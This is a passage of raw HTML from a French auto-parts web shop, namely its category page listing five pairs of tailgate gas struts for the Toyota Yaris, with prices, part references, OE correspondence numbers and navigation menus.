                <a class="ets_mm_url" href="https://www.verin-discount.com/150650-serie-t7500">SERIE T7500</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150643-serie-td">SERIE TD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150644-serie-tl">SERIE TL</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150645-serie-tla">SERIE TLA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150646-serie-tm">SERIE TM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150647-serie-ts">SERIE TS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150638-winner">WINNER</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150547-valtra-valmet">VALTRA - VALMET</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150651-serie-600-700-800-900">SERIE 600/700/800/900</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150652-serie-6000-8000">SERIE 6000/8000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150653-serie-a-cabine-v865">SERIE A CABINE V865</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150655-serie-n-cabine-888-maf">SERIE N CABINE 888 MAF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150654-serie-n-cabine-t888-m">SERIE N CABINE T888 M</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150656-serie-t-cabine-888-mcf">SERIE T CABINE 888 MCF</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150035-vrin-autobus"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin autobus
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="32" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin autobus
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301192-chape-a-oeil-chape-a-oeil-">CHAPE A OEIL / CHAPE A OEIL </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150036-vrin-camion"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin camion
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150037-vrin-divers"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin divers
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="34" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin divers
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150773-accessoires-pour-verin">Accessoires pour Verin</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>
</div>            </div>


        
    </header>
    

    <section id="wrapper">
        
        

<nav data-depth="4" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.verin-discount.com/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.verin-discount.com/150032-vrin-auto"><span>Vérin auto</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.verin-discount.com/150076-toyota"><span>Toyota</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Yaris</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
                
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        
                            <div id="js-product-list-header">
        <h1 class="h1 page-title"><span>Yaris</span></h1>
</div>

                                        

                

                
                
                                    

    

                
                    

        

        

            <section id="products">
                                    
                        <div id="">
                            
                        </div>
                    
                    
                        <div id="">
                            
                                <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                                                                                
        



                <div class="col view-switcher">
            <a href="https://www.verin-discount.com/150393-yaris?order=product.price.asc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa-solid fa-grip" aria-hidden="true"></i></a>
            <a href="https://www.verin-discount.com/150393-yaris?order=product.price.asc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa-solid fa-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Affichage 1-5 de 5 article(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <button class="select-title expand-more form-control" rel="nofollow" data-bs-toggle="dropdown" data-bs-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Trier par sélection ">
       <span class="select-title-name"> Prix, croissant</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </button>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://www.verin-discount.com/150393-yaris?order=product.position.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Pertinence
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.verin-discount.com/150393-yaris?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, A à Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.verin-discount.com/150393-yaris?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, Z à A
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://www.verin-discount.com/150393-yaris?order=product.price.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Prix, croissant
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.verin-discount.com/150393-yaris?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Prix, décroissant
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <button class="select-title expand-more form-control" rel="nofollow" data-bs-toggle="dropdown" data-bs-display="static" aria-haspopup="true" aria-expanded="false">
        5
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </button>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://www.verin-discount.com/150393-yaris?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://www.verin-discount.com/150393-yaris?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://www.verin-discount.com/150393-yaris?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://www.verin-discount.com/150393-yaris?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Show all
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                            
                        </div>
                                        
                                                                    
                    <div id="">
                        
                            
                            <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                            <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-152343         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="152343"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.verin-discount.com/yaris/152343-2-vrins-de-hayon-toyota-yaris-502mm-02-05-discount.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.verin-discount.com/152172-home_default/2-vrins-de-hayon-toyota-yaris-502mm-02-05-discount.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="2 vérins de hayon Toyota YARIS 502mm (02-&gt;05) Discount"
                        data-full-size-image-url="https://www.verin-discount.com/152172-thickbox_default/2-vrins-de-hayon-toyota-yaris-502mm-02-05-discount.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Yaris</div>    

    
        
    

    
                    <div class="product-reference">600440*2</div>    

    
        <p class="h3 product-title">
            <a href="https://www.verin-discount.com/yaris/152343-2-vrins-de-hayon-toyota-yaris-502mm-02-05-discount.html">2 vérins de hayon Toyota YARIS 502mm (02-05) Discount</a>
        </p>
    

    
            

    
        




    

    
                    <div class="product-price-and-shipping">
                
                <span class="product-price" content="39.9" aria-label="Prix">
                                                                            39,90 €
                                            </span>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.verin-discount.com/yaris/152343-2-vrins-de-hayon-toyota-yaris-502mm-02-05-discount.html">2 v&eacute;rins de hayon pour Toyota YARIS &agrave; partir du 01/2001 au 12/2005 .
Longueur entraxe ouvert 5020mm.
Force 245N.
Qualite Adaptable</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-152343-0" >

                
            <form action="https://www.verin-discount.com/panier" method="post">

            <input type="hidden" name="id_product" value="152343">

           
                <input type="hidden" name="token" value="ba4929305d06b1b7ee18f1023c24fe05">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="9978"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-150414         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="150414"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.verin-discount.com/yaris/150414-2-vrins-de-hayon-toyota-yaris-3-5-portes-430mm-05-.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.verin-discount.com/150385-home_default/2-vrins-de-hayon-toyota-yaris-3-5-portes-430mm-05-.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="2 vérins de hayon Toyota YARIS 3 &amp; 5 PORTES 430mm (05-&gt;)"
                        data-full-size-image-url="https://www.verin-discount.com/150385-thickbox_default/2-vrins-de-hayon-toyota-yaris-3-5-portes-430mm-05-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10,00 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Yaris</div>    

    
        
    

    
                    <div class="product-reference">306</div>    

    
        <p class="h3 product-title">
            <a href="https://www.verin-discount.com/yaris/150414-2-vrins-de-hayon-toyota-yaris-3-5-portes-430mm-05-.html">2 vérins de hayon Toyota YARIS 3 &amp; 5 PORTES 430mm (05-)</a>
        </p>
    

    
            

    
        




    

    
                    <div class="product-price-and-shipping">
                
                <span class="product-price" content="49.9" aria-label="Prix">
                                                                            49,90 €
                                            </span>
                                    
                    <span class="regular-price">59,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.verin-discount.com/yaris/150414-2-vrins-de-hayon-toyota-yaris-3-5-portes-430mm-05-.html">2 v&eacute;rins de hayon pour Toyota YARIS 3 &amp; 5 PORTES &agrave; partir du  12/2005 
Longueur entraxe ouvert de 430 mm 
Qualit&eacute; &eacute;quivalente a l'origine
Correspondance OE-&gt; 68960-0D010 / 68960-D020</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-150414-0" >

                
            <form action="https://www.verin-discount.com/panier" method="post">

            <input type="hidden" name="id_product" value="150414">

           
                <input type="hidden" name="token" value="ba4929305d06b1b7ee18f1023c24fe05">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="9985"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-150412         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="150412"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.verin-discount.com/yaris/150412-2-vrins-de-hayon-toyota-yaris-502mm-01-05.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.verin-discount.com/150383-home_default/2-vrins-de-hayon-toyota-yaris-502mm-01-05.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="2 vérins de hayon Toyota YARIS 502mm (01-&gt;05)"
                        data-full-size-image-url="https://www.verin-discount.com/150383-thickbox_default/2-vrins-de-hayon-toyota-yaris-502mm-01-05.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10,83 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Yaris</div>    

    
        
    

    
                    <div class="product-reference">91</div>    

    
        <p class="h3 product-title">
            <a href="https://www.verin-discount.com/yaris/150412-2-vrins-de-hayon-toyota-yaris-502mm-01-05.html">2 vérins de hayon Toyota YARIS 502mm (01-05)</a>
        </p>
    

    
            

    
        




    

    
                    <div class="product-price-and-shipping">
                
                <span class="product-price" content="54.07" aria-label="Prix">
                                                                            54,07 €
                                            </span>
                                    
                    <span class="regular-price">64,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.verin-discount.com/yaris/150412-2-vrins-de-hayon-toyota-yaris-502mm-01-05.html">2 v&eacute;rins de hayon pour Toyota YARIS &agrave; partir du 01/2001 &agrave; 12/2005 
Longueur entraxe ouvert de 502 mm 
Qualit&eacute; &eacute;quivalente a l'origine
Correspondance OE-&gt; 68950-0D010</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-150412-0" >

                
            <form action="https://www.verin-discount.com/panier" method="post">

            <input type="hidden" name="id_product" value="150412">

           
                <input type="hidden" name="token" value="ba4929305d06b1b7ee18f1023c24fe05">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="9983"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-152209         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="152209"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.verin-discount.com/yaris/152209-2-vrins-de-hayon-toyota-yaris-3-5-portes-09-.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.verin-discount.com/152051-home_default/2-vrins-de-hayon-toyota-yaris-3-5-portes-09-.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="2 vérins de hayon Toyota YARIS 3 &amp; 5 PORTES (09-&gt;)"
                        data-full-size-image-url="https://www.verin-discount.com/152051-thickbox_default/2-vrins-de-hayon-toyota-yaris-3-5-portes-09-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Yaris</div>    

    
        
    

    
                    <div class="product-reference">1567*2</div>    

    
        <p class="h3 product-title">
            <a href="https://www.verin-discount.com/yaris/152209-2-vrins-de-hayon-toyota-yaris-3-5-portes-09-.html">2 vérins de hayon Toyota YARIS 3 &amp; 5 PORTES (09-)</a>
        </p>
    

    
            

    
        




    

    
                    <div class="product-price-and-shipping">
                
                <span class="product-price" content="64.9" aria-label="Prix">
                                                                            64,90 €
                                            </span>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.verin-discount.com/yaris/152209-2-vrins-de-hayon-toyota-yaris-3-5-portes-09-.html">2 v&eacute;rins de hayon pour Toyota YARIS 3 &amp; 5 PORTES &agrave; partir du  01/2009
Longueur entraxe ouvert de 427 mm 
Qualit&eacute; &eacute;quivalente a l'origine</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-152209-0" >

                
            <form action="https://www.verin-discount.com/panier" method="post">

            <input type="hidden" name="id_product" value="152209">

           
                <input type="hidden" name="token" value="ba4929305d06b1b7ee18f1023c24fe05">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="9991"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-150413         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="150413"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.verin-discount.com/yaris/150413-2-vrins-de-hayon-toyota-yaris-3-5-portes-504mm-99-05.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.verin-discount.com/150384-home_default/2-vrins-de-hayon-toyota-yaris-3-5-portes-504mm-99-05.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="2 vérins de hayon Toyota YARIS 3 &amp; 5 PORTES 504mm (99-&gt;05)"
                        data-full-size-image-url="https://www.verin-discount.com/150384-thickbox_default/2-vrins-de-hayon-toyota-yaris-3-5-portes-504mm-99-05.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-20,85 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Yaris</div>    

    
        
    

    
                    <div class="product-reference">1366L /1366R</div>    

    
        <p class="h3 product-title">
            <a href="https://www.verin-discount.com/yaris/150413-2-vrins-de-hayon-toyota-yaris-3-5-portes-504mm-99-05.html">2 vérins de hayon Toyota YARIS 3 &amp; 5 PORTES 504mm (99-05)</a>
        </p>
    

    
            

    
        




    

    
                    <div class="product-price-and-shipping">
                
                <span class="product-price" content="104.05" aria-label="Prix">
                                                                            104,05 €
                                            </span>
                                    
                    <span class="regular-price">124,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.verin-discount.com/yaris/150413-2-vrins-de-hayon-toyota-yaris-3-5-portes-504mm-99-05.html">2 v&eacute;rins de hayon pour Toyota YARIS 3 &amp; 5 PORTES &agrave; partir du 04/1999 &agrave; 12/2005 
Longueur entraxe ouvert de 504 mm 
Qualit&eacute; &eacute;quivalente a l'origine
Correspondance OE-&gt; 68960-59025 / 68950-59025</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-150413-0" >

                
            <form action="https://www.verin-discount.com/panier" method="post">

            <input type="hidden" name="id_product" value="150413">

           
                <input type="hidden" name="token" value="ba4929305d06b1b7ee18f1023c24fe05">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="9991"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
        
        
    </div>

    
                                    
<nav class="pagination">
    
            
</nav>

                        

</div>
                        
                    
                    </div>
                    <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                    <div>
                        
            <div id="js-product-list-bottom"></div>        
                    </div>
                    
                            
                
                

                    
                            </section>

        

        

        

        
    </section>

        
    </div>


                

                

            
            
                
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
   <div class="bg-primary pt-4 pb-5">
    <div class="container">
        <div class="row">
            
                <div class="blockreassurance col-sm-12">
    <div class="d-lg-flex flex-lg-wrap justify-content-lg-between text-center">
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/livre-d-or')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/headphone-support.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">Une vraie équipe au bout du fil</div>
                <p class="description" style="color:#ffffff;">Appelez-nous du lundi au vendredi</p>
            </div>
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/content/25-faq-vente-piece-auto#points_fidelite')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/star-favorite.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">Programme de fidélité</div>
                <p class="description" style="color:#ffffff;">Bons de réduction à la clé</p>
            </div>
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/content/25-faq-vente-piece-auto#parrainage')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/package-box-backward.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">30 jours pour changer d’avis</div>
                <p class="description" style="color:#ffffff;">Retour 100% gratuit</p>
            </div>
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/livre-d-or')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/shield-protected-checkmark.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">Qualité constructeur</div>
                <p class="description" style="color:#ffffff;">Garantie 2 ans</p>
            </div>
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/module/iqitsearch/searchiqit?s=verin&amp;order=product.price.asc')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/Euro.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">Prix bas garantis</div>
                <p class="description" style="color:#ffffff;">4x sans frais</p>
            </div>
            </div>
</div>
            
        </div>
    </div>
</div>
<div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                <div id="block_myaccount_infos" class="col col-md-2 block block-toggle block-links js-block-toggle">
  <p class="h5 block-title">
    <span>Mon compte</span>
  </p>
  <div class="block-content">

    <ul class="account-list" id="footer_account_list">
              <li>
          <a href="https://www.verin-discount.com/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
              <li>
          <a href="https://www.verin-discount.com/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
              <li>
          <a href="https://www.verin-discount.com/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
              <li>
          <a href="https://www.verin-discount.com/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
              <li>
